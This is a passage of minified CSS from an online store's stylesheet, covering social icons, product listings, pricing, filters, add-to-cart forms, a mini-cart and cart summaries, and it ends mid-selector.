.vjs-big-play-button{left:50%!important;top:50%!important;transform:translate(-50%,-50%)!important;border-radius:50%!important;width:60px!important;height:60px!important;text-align:center!important;line-height:1.9!important}.social-icons,.social-links,.social{margin:1.5rem 0;font-size:0;list-style:none}.social-icons li,.social-links li,.social li{margin-right:1rem;font-size:16px;display:inline-block;vertical-align:top}.social-icons li:last-child,.social-links li:last-child,.social li:last-child{margin-right:0}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-size:1.1em}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{content:"\f16e"}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{content:"\f16d"}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{content:"\f179"}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{content:"\f003"}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{content:"\f0e0"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f231"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{content:"\f040"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f1a0"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f0d5"}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{content:"\f08e"}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{content:"\f0d5"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons a,.social-links a,.social a{position:relative;width:3rem;height:3rem;font-size:1.5rem;line-height:2.875rem;text-align:center;text-decoration:none;display:block;overflow:hidden;color:white;border:1px solid white;border-radius:50%}.social-icons a:before,.social-links a:before,.social a:before{position:relative;z-index:1;display:block}main section.feed.products section div.text div.price div,main article.product>header div.price div,main article.product section.add_to_cart div.price div,main article.product form.add_to_cart div.price div,.store-container .feed.products section div.text div.price div{display:inline-block}main section.feed.products section div.text div.price abbr,main article.product>header div.price abbr,main article.product section.add_to_cart div.price abbr,main article.product form.add_to_cart div.price abbr,.store-container .feed.products section div.text div.price abbr{border:none}main section.feed.products section div.text div.price .retail,main article.product>header div.price .retail,main article.product section.add_to_cart div.price .retail,main article.product form.add_to_cart div.price .retail,.store-container .feed.products section div.text div.price .retail{color:#888}main section.feed.products section div.text div.price .retail .amount input,main article.product>header div.price .retail .amount input,main article.product section.add_to_cart div.price .retail .amount input,main article.product form.add_to_cart div.price .retail .amount input,.store-container .feed.products section div.text div.price .retail .amount input{width:fit-content;max-width:100px;margin-bottom:1rem;margin-right:5px}main section.feed.products section div.text div.discounted.price .retail,main article.product>header div.discounted.price .retail,main article.product section.add_to_cart div.discounted.price .retail,main article.product form.add_to_cart div.discounted.price .retail,.store-container .feed.products section div.text div.discounted.price .retail{text-decoration:line-through;color:#C4C1C1!important}main section.feed.products section div.text div.price .sale,main article.product>header div.price .sale,main article.product section.add_to_cart div.price .sale,main article.product form.add_to_cart div.price .sale,.store-container .feed.products section div.text div.price .sale{color:#3A3;font-weight:bold;margin-left:.3em}div.buttons div.processing{display:inline-block}div.buttons div.processing svg{vertical-align:middle;height:1.5em}div.buttons div.processing svg path{fill:#231F20}div.buttons div.processing strong{vertical-align:middle;font-size:.83em}main nav.breadcrumb{margin:0 0 .375em}main nav.breadcrumb ol{list-style:none;margin:0}main nav.breadcrumb ol li{display:inline-block}main nav.breadcrumb ol li{font-size:.7em}main nav.breadcrumb ol li{line-height:2.14286em}main nav.breadcrumb ol li{margin:0}main nav.breadcrumb ol li:after{margin-left:.3em;color:#AAA}main nav.breadcrumb ol li:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main nav.breadcrumb ol li:after{content:"\f105"}main form.feed_options{margin-bottom:.375em;position:relative;background-color:#EEE;padding:.375em .75em}main form.feed_options div.filters div.filters-toggle{cursor:pointer;padding-top:2px}main form.feed_options div.filters div.filters-toggle{font-size:.83em}main form.feed_options div.filters div.filters-toggle{line-height:1.80723em}main form.feed_options div.filters div.filters-toggle{margin:0}main form.feed_options div.filters div.filters-toggle:before{content:"+";margin-right:.3em}main form.feed_options div.filters div.filters-container{display:none;padding:.375em;overflow:hidden;margin:.375em -0.75em 0;border-top:2px solid #DDD}main form.feed_options div.filters div.filters-container div.option{float:left;width:50%;margin-bottom:.375em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:.375em .375em 0}main form.feed_options div.filters div.filters-container div.option label{display:block;font-weight:bold}main form.feed_options div.filters div.filters-container div.option label{font-size:.83333em}main form.feed_options div.filters div.filters-container div.option label{line-height:1.35em}main form.feed_options div.filters div.filters-container div.option label{margin:0}main form.feed_options div.filters div.filters-container div.option select{font-size:.83em;width:100%;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;margin:0}main form.feed_options div.filters div.filters-container div.option.sort_by select{max-width:48%}main form.feed_options div.filters div.filters-container div.buttons{padding:.375em .375em 0;clear:both}main form.feed_options div.filters div.filters-container div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main form.feed_options div.filters div.filters-container div.buttons button:hover{transform:scale(1.1);color:white}main form.feed_options div.filters div.filters-container div.buttons button.clear_all{opacity:.5}main form.feed_options div.filters.open div.filters-toggle:before{content:"\2212"}main form.feed_options div.filters.open div.filters-container{display:block}main form.feed_options div.sort{position:absolute;top:.375em;right:.75em}main form.feed_options div.sort label{font-size:.83em}main form.feed_options div.sort select{font-size:.83em;width:6em}main div.active_filters ul{margin:0 0 1.5em;list-style:none;display:block}main div.active_filters ul li{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;display:inline-block;padding:0 0 0 .6em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}main div.active_filters ul li:hover{transform:scale(1.1);color:white}main div.active_filters ul li{font-size:1em}main div.active_filters ul li{line-height:1.2em}main div.active_filters ul li{margin:0}main div.active_filters ul li .name{font-size:.67em;display:inline-block}main div.active_filters ul li .remove{display:inline-block;vertical-align:middle;margin-left:-.3em;overflow:hidden;text-align:center;cursor:pointer}main div.active_filters ul li .remove{font-size:.67em}main div.active_filters ul li .remove{line-height:2.23881em}main div.active_filters ul li .remove{height:2.23881em}main div.active_filters ul li .remove{width:2.23881em}main div.active_filters ul li .remove{margin:0}main div.active_filters ul li .remove:before{display:block}main div.active_filters ul li .remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main div.active_filters ul li .remove:before{content:"\f00d"}main section.feed.products{margin:1.5em -0.6em 0}main section.feed.products section{display:inline-block;vertical-align:top;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0 .6em;margin-bottom:1.5em}main section.feed.products section div.visual{margin-bottom:.375em}main section.feed.products section div.visual a.image img{max-width:100%;display:block}main section.feed.products section div.text h1{font-weight:bold}main section.feed.products section div.text div.summary{max-height:3.6em;overflow:hidden}main section.feed.products section div.text div.summary{font-size:.83333em}main section.feed.products section div.text div.summary{line-height:1.8em}main section.feed.products section div.text div.summary{margin:0}main section.feed.products section div.text div.price{font-size:.83333em}main section.feed.products section div.text div.price{line-height:1.8em}main section.feed.products section div.text div.price{margin:0}main section.feed.products section div.text button.add_to_cart{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main section.feed.products section div.text button.add_to_cart:hover{transform:scale(1.1);color:white}main article.product>header{margin-bottom:1.5em}main article.product>header h1{font-size:1.44em}main article.product>header h1{line-height:1.30208em}main article.product>header h1{margin:0}main article.product form.add_to_cart{background-color:#EEE;padding:.75em .75em .375em}main article.product form.add_to_cart ul{list-style:none;margin:0 0 .375em;display:inline-block;vertical-align:middle}main article.product form.add_to_cart ul li{display:inline-block;vertical-align:middle;margin-right:.6em}main article.product form.add_to_cart div.buttons{display:inline-block;vertical-align:middle;margin:0 0 .375em}main article.product form.add_to_cart div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main article.product form.add_to_cart div.buttons button:hover{transform:scale(1.1);color:white}main article.product section.add_to_cart,main article.product form.add_to_cart{margin-bottom:1.5em}main article.product section.add_to_cart div.actions,main article.product form.add_to_cart div.actions{display:inline-block;vertical-align:middle}main article.product section.add_to_cart div.actions button,main article.product form.add_to_cart div.actions button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;vertical-align:middle}main article.product section.add_to_cart div.actions button:hover,main article.product form.add_to_cart div.actions button:hover{transform:scale(1.1);color:white}main article.product section.add_to_cart div.price,main article.product form.add_to_cart div.price{display:inline-block;vertical-align:middle;color:#231F20}main article.product section.add_to_cart div.actions+div.price,main article.product form.add_to_cart div.actions+div.price{margin-left:.6em}main article.product form.add-cart-form{margin-top:1.5em}main article.product form.add-cart-form ul{list-style:none;margin:0 0 1.5em}main article.product form.add-cart-form ul li{display:block;margin-bottom:.75em}main article.product form.add-cart-form ul label{display:block}main article.product form.add-cart-form div.buttons{display:inline-block;vertical-align:middle;margin:0 0 .375em}main article.product form.add-cart-form div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main article.product form.add-cart-form div.buttons button:hover{transform:scale(1.1);color:white}main article.product section.visuals{margin-bottom:1.5em}main article.product section.visuals img{max-width:100%;display:block}main article.product section.visuals ul.thumbnails{list-style:none;margin:.375em 0 0}main article.product section.visuals ul.thumbnails li{display:inline-block;margin-right:.375em}main article.product section.visuals ul.thumbnails a{display:block}main article.product section.preview_files{margin-bottom:1.5em}main article.product section.preview_files ul{list-style-type:none;margin:0 0 1.5em}main article.product section.preview_files ul li:before{display:inline-block;width:1.8em;text-align:center;font-size:.83em;line-height:1;color:#888}main article.product section.preview_files ul li:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main article.product section.preview_files ul li:before{content:"\f019"}main article.product section.details,main article.product section.editions{margin-bottom:1.5em}main article.product section.details table,main article.product section.editions table{width:100%}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{border-top:2px solid #EEE;border-bottom:2px solid #EEE;padding:.225em 0}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{font-size:.83333em}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{line-height:1.8em}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{margin:0}main article.product section.details table tr th,main article.product section.editions table tr th{padding-right:.3em;width:33%;text-align:right}main article.product section.details table tr td,main article.product section.editions table tr td{padding-left:.3em}main article.product section.related_products{border-top:2px solid #EEE;padding-top:.75em}main article.product section.related_products header{margin-bottom:.75em}main article.product section.related_products header h1{font-size:1.2em}main article.product section.related_products header h1{line-height:1.25em}main article.product section.related_products header h1{margin:0}#add_to_cart{max-width:320px;padding:0}#add_to_cart header{margin-bottom:1rem;text-align:left;padding:1.3rem;background-color:#EEE}#add_to_cart form{text-align:center;padding:1rem}#add_to_cart form ul{list-style:none;margin:0 0 1.5em}#add_to_cart form ul li{margin-bottom:.75em}#add_to_cart form ul li label{display:block}#add_to_cart form ul li input[type="text"]{text-align:center}#add_to_cart form .retail{margin-bottom:1rem}#add_to_cart form .retail abbr{width:20px;display:inline-block;text-align:right;margin-right:4%}#add_to_cart form .retail span.amount{width:calc(96% - 20px);text-align:center;display:inline-flex;flex-wrap:wrap}#add_to_cart form .retail span.amount>*{width:100%;margin:0 10px 5px 0}#add_to_cart form>ul li{display:flex}#add_to_cart form>ul li label{display:block}#add_to_cart form>ul li input{margin:0 10px;width:100%}#add_to_cart form div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#add_to_cart form div.buttons button:hover{transform:scale(1.1);color:white}#add_to_cart>button:hover{background-color:unset}#add_to_cart_confirmation{max-width:480px;text-align:center}#add_to_cart_confirmation div.buttons button,#add_to_cart_confirmation div.buttons a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#add_to_cart_confirmation div.buttons button:hover,#add_to_cart_confirmation div.buttons a:hover{transform:scale(1.1);color:white}#minicart{position:fixed;bottom:0;right:0;left:0}#minicart div.alerts{position:absolute;width:100%;bottom:100%;text-align:center}#minicart div.alerts div{display:block;background-color:#3DA044;color:#FFF;margin-top:.45em;margin-bottom:0;padding:.45em .54em .45em .9em}#minicart div.alerts div{font-size:.83333em}#minicart div.alerts div{line-height:1.8em}#minicart div.alerts div .title{font-weight:bold}#minicart div.contents{padding:.45em .54em .45em .9em;background-color:#333;color:#FFF;text-align:center}#minicart div.contents{font-size:.83333em}#minicart div.contents{line-height:1.8em}#minicart div.contents{margin:0}#minicart div.contents p{display:inline-block;margin-right:.6em;margin-bottom:0}#minicart div.contents p .item_count{font-weight:bold}#minicart div.contents a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;display:inline-block;padding:0 .45em}#minicart div.contents a:hover{transform:scale(1.1);color:white}#minicart div.contents a{font-size:1em}#minicart div.contents a{line-height:1.5em}#minicart div.contents a{margin:0}#minicart div.contents a:after{margin-left:.3em;font-size:.83em}#minicart div.contents a:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#minicart div.contents a:after{content:"\f178"}#cart ol.items,#confirm ol.items,#thanks ol.items,main #order_details ol.items,main #thanks section.order .items{list-style:none;margin:0}#cart ol.items li,#confirm ol.items li,#thanks ol.items li,main #order_details ol.items li,main #thanks section.order .items li{background-color:#EEE;margin-bottom:.375em;position:relative;padding:.375em 2.1em .375em .45em}#cart ol.items li:after,#confirm ol.items li:after,#thanks ol.items li:after,main #order_details ol.items li:after,main #thanks section.order .items li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#cart ol.items li div.quantity,#confirm ol.items li div.quantity,#thanks ol.items li div.quantity,main #order_details ol.items li div.quantity,main #thanks section.order .items li div.quantity{display:inline-block;font-weight:bold;text-align:center;padding-left:.3em;padding-right:.3em;margin-right:.3em;min-width:1.5em;font-size:.83em;color:#888;vertical-align:middle}#cart ol.items li div.title,#confirm ol.items li div.title,#thanks ol.items li div.title,main #order_details ol.items li div.title,main #thanks section.order .items li div.title{display:inline;margin-right:.6em;vertical-align:middle}#cart ol.items li div.price,#confirm ol.items li div.price,#thanks ol.items li div.price,main #order_details ol.items li div.price,main #thanks section.order .items li div.price{display:inline-block;opacity:.66;vertical-align:middle;height:1.5em;padding:.375em 0 0}#cart ol.items li div.price div.each,#confirm ol.items li div.price div.each,#thanks ol.items li div.price div.each,main #order_details ol.items li div.price div.each,main #thanks section.order .items li div.price div.each,#cart ol.items li div.price div.total,#confirm ol.items li div.price div.total,#thanks ol.items li div.price div.total,main #order_details ol.items li div.price div.total,main #thanks section.order .items li div.price div.total{display:inline-block}#cart ol.items li div.price div.each.discounted .retail,#confirm ol.items li div.price div.each.discounted .retail,#thanks ol.items li div.price div.each.discounted .retail,main #order_details ol.items li div.price div.each.discounted .retail,main #thanks section.order .items li div.price div.each.discounted .retail,#cart ol.items li div.price div.total.discounted .retail,#confirm ol.items li div.price div.total.discounted .retail,#thanks ol.items li div.price div.total.discounted .retail,main #order_details ol.items li div.price div.total.discounted .retail,main #thanks section.order .items li div.price div.total.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#cart ol.items li div.price div+div,#confirm ol.items li div.price div+div,#thanks ol.items li div.price div+div,main #order_details ol.items li div.price div+div,main #thanks section.order .items li div.price div+div{margin-left:.3em}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{display:block;font-weight:bold;text-transform:uppercase}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{font-size:.5em}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{line-height:.6em}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{margin:0}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{display:block}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{font-size:.81em}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{line-height:1.48148em}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{margin:0}#cart ol.items li div.price abbr,#confirm ol.items li div.price abbr,#thanks ol.items li div.price abbr,main #order_details ol.items li div.price abbr,main #thanks section.order .items li div.price abbr{border:none}#cart ol.items li div.price,#confirm ol.items li div.price,#thanks ol.items li div.price,main #order_details ol.items li div.price,main #thanks section.order .items li div.price{margin-right:.3em}#cart div.summary,#confirm div.summary,#thanks div.summary,main #order_details div.summary,main #thanks section.order .summary{margin:.75em 0 1.5em;border-top:2px solid #EEE}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{text-align:right;padding:.45em 0;border-bottom:2px solid #EEE;color:#888}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{font-size:.83333em}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{line-height:1.8em}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{margin:0}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{color:inherit;font-weight:bold;padding:.375em 0}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{font-size:1em}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{line-height:1.5em}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{margin:0}#cart div.summary div span.title:after,#confirm div.summary div span.title:after,#thanks div.summary div span.title:after,main #order_details div.summary div span.title:after,main #thanks section.order .summary div span.title:after{content:":"}#cart div.summary div abbr,#confirm div.summary div abbr,#thanks div.summary div abbr,main #order_details div.summary div abbr,main #thanks section.order .summary div abbr{border:none}#cart div.summary div.promo_code input[type="text"],#confirm div.summary div.promo_code input[type="text"],#thanks div.summary div.promo_code input[type="text"],main #order_details div.summary div.promo_code input[type="text"],main #thanks section.order .summary div.promo_code input[type="text"]{font-size:.83em}#cart div.summary div.promo_code button,#confirm div.summary div.promo_code button,#thanks div.summary div.promo_code button,main #order_details div.summary div.promo_code button,main #thanks section.order .summary div.promo_code button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#cart div.summary div.promo_code button:hover,#confirm div.summary div.promo_code button:hover,#thanks div.summary div.promo_code button:hover,main #order_details div.summary div.promo_code button:hover,main #thanks section.order .summary div.promo_code button:hover{transform:scale(1.1);color:white}#confirm section.info,main #order_details section.info{margin-bottom:1.5em;padding-bottom:1.5em;border-bottom:2px solid #EEE}#confirm section.info section,main #order_details section.info section{text-align:right;margin-top:.90361em;margin-bottom:0}#confirm section.info section,main #order_details section.info section{font-size:.83em}#confirm section.info section,main #order_details section.info section{line-height:1.80723em}#confirm section.info section h3,main #order_details section.info section h3{display:inline}#confirm section.info section h3,main #order_details section.info section h3{font-size:1em}#confirm section.info section h3,main #order_details section.info section h3{line-height:1.5em}#confirm section.info section h3,main #order_details section.info section h3{margin:0}#confirm section.info section h3:after,main #order_details section.info section h3:after{content:":"}#confirm section.info section div,main #order_details section.info section div{display:inline}#confirm section.info section div.name:after,main #order_details section.info section div.name:after{content:","}#confirm section.info section div.name.remove-separator:after,main #order_details section.info section div.name.remove-separator:after{content:""}#cart 